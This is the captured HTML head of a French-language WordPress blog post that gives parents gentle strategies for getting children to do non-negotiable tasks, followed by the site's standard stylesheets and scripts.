

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://a-lendroit.ch/tu-dois-le-faire/
body_size: 28264
content:
<!DOCTYPE html>
<html lang="fr-FR">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" />

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Tu dois le faire - À l&#039;Endroit</title>
	<link rel="canonical" href="https://a-lendroit.ch/tu-dois-le-faire/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Tu dois le faire - À l&#039;Endroit" />
	<meta property="og:description" content="ou comment amener son enfant à faire une tâche non négociable. Avant toute chose, je tiens à préciser qu’il ne s’agit pas de forcer un enfant à faire des choses pour notre propre plaisir ou notre propre confort. Je parle ici de choses non négociables, qui concernent l’hygiène, la sécurité ou les impératifs que l’on rencontre dans une journée. Alfie Kohn, dans son livre intitulé « Aimer nos enfants inconditionnellement », propose quelques solutions simples mais néanmoins efficaces. Proposer de manière à laisser le plus de liberté possible Avant de faire votre demande à l’enfant, il est essentiel de se questionner&nbsp;: Qu’est-ce que j’attends de lui&nbsp;? Quel temps suis-je prêt à lui laisser pour exécuter ma demande&nbsp;? Quel espace puis-je lui donner&nbsp;? Cette minute de réflexion peut vous faire gagner beaucoup de temps et vous éviter d’entrer dans un conflit ou une lutte de pouvoir. Vous êtes maintenant prêt à formuler votre demande en y intégrant les solutions choisies lors de votre réflexion. Dès que tu auras terminé ton dessin, tu penseras à ranger tes stylos.¨ Je vais mettre mes chaussures et je t’attends en bas, rejoins-moi quand tu auras mis ta veste. De combien de temps as-tu besoin pour terminer ta lecture&nbsp;? Dire la vérité, même lorsqu’elle n’est pas agréable Nous sommes, en tant qu’adultes, confrontés à certains impératifs que nous n’avons pas forcément envie de faire. Il en va de même pour les enfants. Inventer toutes sortes d’histoires pour leur demander d’accéder à nos demandes n’arrangera rien. L’enfant, au contraire, se sentira non seulement contraint, mais en plus, incompris. Assumer sa demande et l’expliquer clairement, dans un langage simple mais vrai, prouvera à l’enfant votre considération et votre respect vis-à-vis de lui. Fournir des explications Inutile d’entrer dans un discours sans fin. Posez-vous la question&nbsp;: Que peut-il ressentir en ce moment&nbsp;? Et à nouveau, intégrez dans votre explication la compréhension de son émotion. Je vois que tu es en colère. Tu préférerais jouer encore… Ce n’est pas facile pour toi de renoncer à ce jouet. Tu te sens peut-être frustré / en colère / triste /… Théâtraliser Cela peut paraître ridicule pour nous, adultes, mais les enfants sont très preneurs de ce genre de jeux. Cela les apaise lors de situations stressantes ou énervantes, et cela peut désamorcer bien des conflits. Il ne veut pas se laver les dents&nbsp;? Qu’à cela ne tienne, faites parler sa brosse à dents&nbsp;! Elle se sent si seule et si inutile, quand elle n’a pas de travail…. Elle s’ennuie à en mourir&nbsp;! Elle refuse de se changer / de s’habiller / … Prêt&nbsp;? Partez…. Feu&nbsp;! Si tu parviens à mettre tes chaussures avant que j’aie terminé cette chanson, je te promets de faire la plus drôle des grimaces que je connaisse&nbsp;! C’est parti&nbsp;! (Et chanter&nbsp;! Sans attendre, de manière enjouée&nbsp;!) Il ne veut pas manger&nbsp;? Faire les gros yeux, se transformer en terrible dinosaure qui n’attend que de voler ce fabuleux goûter&nbsp;! L’avantage avec ce genre de jeu, c’est qu’il est déclinable à l’infini et pour toutes les situations de la vie quotidienne. Être exemplaire Il est évident que l’on ne peut demander à un enfant de faire des choses que nous ne faisons pas nous-même ! Proposer des choix Tu préfères mettre la chaussure droite ou la chaussure gauche en premier&nbsp;? Tu aimerais que je coupe ta pomme ou tu préfères la manger ainsi&nbsp;? Quel pull veux-tu mettre pour aller à l’école&nbsp;? Le rouge ou le bleu&nbsp;? Faire « une bulle » en public Pensez toujours au fait que ce qui compte, ce n’est pas l’avis des gens qui vous entourent, mais bien la relation que vous construisez avec votre enfant et ce que vous lui offrez&nbsp;; votre patience et&nbsp; votre écoute. Priorisons leurs besoins sans nous soucier de ce qu’en disent les gens autour de nous. C’est nous qui permettons à nos enfants de se construire sur des bases solides et bienveillantes. Synchroniser son propre point de vue avec celui de l’enfant avant d’agir Bien que certaines réactions puissent nous paraître disproportionnées ou même injustifiées, les émotions qui y sont liées sont bien présentes chez l’enfant. Elles doivent être quittancées pour qu’il se sente reconnu et soutenu. Je ne me suis pas rendu compte que c’était si important pour toi… / Tu avais très envie de… / C’est difficile de… / etc…) Prendre l’enfant dans ses bras, lui faire un sourire, une caresse, lui parler calmement… Moi aussi, il m’arrive de… / Tu es important pour moi… Ensuite, une fois que l’enfant se sent écouté et compris, on peut agir en lui proposant des pistes, des solutions, ou en recadrant ce qui n’a pas fonctionné. Intégrer les enfants dans la recherche de solutions Montrer à son enfant que ses besoins sont respectés et que ses idées comptent. Plus les enfants se sentent intégrés dans l’élaboration des stratégies et des règles, plus ils seront prompts à les utiliser et à les respecter. De plus, cela renforcera l’estime qu’ils ont d’eux-mêmes, et les confortera dans l’idée qu’ils sont capables de maîtriser leur vie. Je vous souhaite beaucoup d’énergie, de patience et de courage sur ce chemin tortueux mais tellement enrichissant qu’est celui de la parentalité. Mais surtout, je vous souhaite beaucoup de rires, de respect, d’amour et de partage. &lt;3" />
	<meta property="og:url" content="https://a-lendroit.ch/tu-dois-le-faire/" />
	<meta property="og:site_name" content="À l&#039;Endroit" />
	<meta property="article:published_time" content="2020-10-09T17:23:18+00:00" />
	<meta property="article:modified_time" content="2025-10-24T20:23:45+00:00" />
	<meta name="author" content="Sarah - À l&#039;Endroit" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Écrit par" />
	<meta name="twitter:data1" content="Sarah - À l&#039;Endroit" />
	<meta name="twitter:label2" content="Durée de lecture estimée" />
	<meta name="twitter:data2" content="5 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://a-lendroit.ch/tu-dois-le-faire/#article","isPartOf":{"@id":"https://a-lendroit.ch/tu-dois-le-faire/"},"author":{"name":"Sarah - À l'Endroit","@id":"https://a-lendroit.ch/#/schema/person/d3554a66eb73931c054ea07bf5bf26d3"},"headline":"Tu dois le faire","datePublished":"2020-10-09T17:23:18+00:00","dateModified":"2025-10-24T20:23:45+00:00","mainEntityOfPage":{"@id":"https://a-lendroit.ch/tu-dois-le-faire/"},"wordCount":992,"commentCount":0,"publisher":{"@id":"https://a-lendroit.ch/#organization"},"articleSection":["Les outils pour parents"],"inLanguage":"fr-FR","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://a-lendroit.ch/tu-dois-le-faire/#respond"]}]},{"@type":"WebPage","@id":"https://a-lendroit.ch/tu-dois-le-faire/","url":"https://a-lendroit.ch/tu-dois-le-faire/","name":"Tu dois le faire - À l&#039;Endroit","isPartOf":{"@id":"https://a-lendroit.ch/#website"},"datePublished":"2020-10-09T17:23:18+00:00","dateModified":"2025-10-24T20:23:45+00:00","breadcrumb":{"@id":"https://a-lendroit.ch/tu-dois-le-faire/#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://a-lendroit.ch/tu-dois-le-faire/"]}]},{"@type":"BreadcrumbList","@id":"https://a-lendroit.ch/tu-dois-le-faire/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://a-lendroit.ch/"},{"@type":"ListItem","position":2,"name":"Tu dois le faire"}]},{"@type":"WebSite","@id":"https://a-lendroit.ch/#website","url":"https://a-lendroit.ch/","name":"À l&#039;Endroit","description":"Rien n&#039;est permanent, sauf le changement","publisher":{"@id":"https://a-lendroit.ch/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://a-lendroit.ch/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"},{"@type":"Organization","@id":"https://a-lendroit.ch/#organization","name":"A L'Endroit cabinet d'Hypnose","url":"https://a-lendroit.ch/","logo":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://a-lendroit.ch/#/schema/logo/image/","url":"https://a-lendroit.ch/wp-content/uploads/2020/06/logo-yoast.jpg","contentUrl":"https://a-lendroit.ch/wp-content/uploads/2020/06/logo-yoast.jpg","width":120,"height":120,"caption":"A L'Endroit cabinet d'Hypnose"},"image":{"@id":"https://a-lendroit.ch/#/schema/logo/image/"}},{"@type":"Person","@id":"https://a-lendroit.ch/#/schema/person/d3554a66eb73931c054ea07bf5bf26d3","name":"Sarah - À l'Endroit","image":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://a-lendroit.ch/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/58d2bb176cba52f3cd9f4429a3ad92b3fd85906d7788fd5ec2e8a368337fea95?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/58d2bb176cba52f3cd9f4429a3ad92b3fd85906d7788fd5ec2e8a368337fea95?s=96&d=mm&r=g","caption":"Sarah - À l'Endroit"},"sameAs":["sase5458"],"url":"https://a-lendroit.ch/author/sase5458/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="À l&#039;Endroit &raquo; Flux" href="https://a-lendroit.ch/feed/" />
<link rel="alternate" type="application/rss+xml" title="À l&#039;Endroit &raquo; Flux des commentaires" href="https://a-lendroit.ch/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="À l&#039;Endroit &raquo; Tu dois le faire Flux des commentaires" href="https://a-lendroit.ch/tu-dois-le-faire/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://a-lendroit.ch/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fa-lendroit.ch%2Ftu-dois-le-faire%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://a-lendroit.ch/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fa-lendroit.ch%2Ftu-dois-le-faire%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-spacer-inline-css' type='text/css'>
.wp-block-spacer{clear:both}
/*# sourceURL=https://a-lendroit.ch/wp-includes/blocks/spacer/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://a-lendroit.ch/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='ashe-style-css' href='https://a-lendroit.ch/wp-content/themes/ashe-pro-premium/style.css?ver=3.5.9' type='text/css' media='all' />
<link rel='stylesheet' id='ashe-responsive-css' href='https://a-lendroit.ch/wp-content/themes/ashe-pro-premium/assets/css/responsive.css?ver=3.5.9' type='text/css' media='all' />
<link rel='stylesheet' id='fontello-css' href='https://a-lendroit.ch/wp-content/themes/ashe-pro-premium/assets/css/fontello.css?ver=3.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://a-lendroit.ch/wp-content/themes/ashe-pro-premium/assets/css/slick.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='scrollbar-css' href='https://a-lendroit.ch/wp-content/themes/ashe-pro-premium/assets/css/perfect-scrollbar.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='ashe_enqueue_ABeeZee-css' href='https://fonts.googleapis.com/css?family=ABeeZee%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-quote-css' href='https://a-lendroit.ch/wp-includes/blocks/quote/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-paragraph-css' href='https://a-lendroit.ch/wp-includes/blocks/paragraph/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-heading-css' href='https://a-lendroit.ch/wp-includes/blocks/heading/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-list-css' href='https://a-lendroit.ch/wp-includes/blocks/list/style.min.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://a-lendroit.ch/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://a-lendroit.ch/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://a-lendroit.ch/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://a-lendroit.ch/wp-json/wp/v2/posts/861" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://a-lendroit.ch/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://a-lendroit.ch/?p=861' />
<style id="ashe_dynamic_css">#top-bar,#top-menu .sub-menu {background-color: #8ca56d;}#top-bar a {color: #000000;}#top-menu .sub-menu,#top-menu .sub-menu a {border-color: rgba(0,0,0, 0.05);}#top-bar a:hover,#top-bar li.current-menu-item > a,#top-bar li.current-menu-ancestor > a,#top-bar .sub-menu li.current-menu-item > a,#top-bar .sub-menu li.current-menu-ancestor> a {color: #8ca56d;}.header-logo a,.site-description {color: #111111;}.entry-header {background-color: #000000;}#main-nav,#main-menu .sub-menu,#main-nav #s {background-color: #aaa974;}#main-nav a,#main-nav .svg-inline--fa,#main-nav #s,.instagram-title h2 {color: #000000;}.main-nav-sidebar span,.mobile-menu-btn span {background-color: #000000;}#main-nav {box-shadow: 0px 1px 5px rgba(0,0,0, 0.1);}#main-menu .sub-menu,#main-menu .sub-menu a {border-color: rgba(0,0,0, 0.05);}#main-nav #s::-webkit-input-placeholder { /* Chrome/Opera/Safari */color: rgba(0,0,0, 0.7);}#main-nav #s::-moz-placeholder { /* Firefox 19+ */color: rgba(0,0,0, 0.7);}#main-nav #s:-ms-input-placeholder { /* IE 10+ */color: rgba(0,0,0, 0.7);}#main-nav #s:-moz-placeholder { /* Firefox 18- */color: rgba(0,0,0, 0.7);}#main-nav a:hover,#main-nav .svg-inline--fa:hover,#main-nav li.current-menu-item > a,#main-nav li.current-menu-ancestor > a,#main-nav .sub-menu li.current-menu-item > a,#main-nav .sub-menu li.current-menu-ancestor> a {color: #2b6d00;}.main-nav-sidebar:hover span,.mobile-menu-btn:hover span {background-color: #2b6d00;}/* Background */.sidebar-alt,.main-content,.featured-slider-area,#featured-links,.page-content select,.page-content input,.page-content textarea {background-color: #ffffff;}.page-content #featured-links h6,.instagram-title h2 {background-color: rgba(255,255,255, 